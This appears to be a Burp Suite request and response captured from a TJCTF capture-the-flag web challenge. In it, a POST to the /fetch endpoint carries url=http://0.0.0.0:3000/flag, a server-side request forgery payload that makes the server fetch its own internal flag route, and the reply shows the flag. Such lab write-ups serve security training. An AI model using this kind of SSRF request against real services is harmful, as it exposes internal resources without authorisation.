 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /fetch HTTP/2
2 Host: fetcher-0c7b4c1f46d3b93a.tjc.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: https://fetcher-0c7b4c1f46d3b93a.tjc.tf
10 Referer: https://fetcher-0c7b4c1f46d3b93a.tjc.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Sec-Gpc: 1
17 Te: trailers
18
19 url=http://0.0.0.0:3000/flag
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 18 May 2024 03:13:39 GMT
4 Etag: W/"3f-PCMTyguhbnhK9ChcAhyHYdFjhPs"
5 X-Powered-By: Express
6 Content-Length: 63
7
8 hey myself! here's your flag: tjctf{h3ll0_m3_h3e_h3e_d699bdcd}
9